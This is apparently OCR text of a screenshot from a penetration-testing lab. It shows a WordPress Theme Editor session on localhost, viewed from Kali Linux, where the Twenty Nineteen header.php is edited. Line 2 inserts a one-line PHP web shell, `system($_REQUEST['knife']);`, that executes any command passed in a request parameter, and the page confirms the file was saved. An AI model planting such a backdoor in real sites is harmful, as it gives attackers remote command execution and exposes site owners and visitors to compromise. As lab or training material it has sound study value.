 localhost/wordpress/wp-admin/theme-editor.php?file=header.php&theme=twentynineteen
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Kali Linux
https://www.kali.org/
6 0 New
Howdy, web
Twenty Nineteen: Theme Header (header.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 2
Users
Tools
Settings
Activity monitor
Collapse menu
1 <?php
2 system($_REQUEST['knife']);
3 /**
4 * The header for our theme
5 *
6 * This is the template that displays all of the <head> section and everything up until <div id="content">
7 *
8 * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
9 *
10 * @package WordPress
11 * @subpackage Twenty_Nineteen
12 * @since 1.0.0
13 */
14 ?><!doctype html>
15 <html <?php language_attributes(); ?>>
16 <head>
17 <meta charset="<?php bloginfo( 'charset' ); ?>" />
18 <meta name="viewport" content="width=device-width, initial-scale=1" />
19 <link rel="profile" href="https://gmpg.org/xfn/11" />
20 <?php wp_head(); ?>
21 </head>
22
23 <body <?php body_class(); ?>>
24 <?php wp_body_open(); ?>
25 <div id="page" class="site">
26 <a class="skip-link screen-reader-text" href="#content"><?php _e( 'Skip to content', 'twentynineteen' ); ?></a>
Theme Files
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File
https://www.kali.org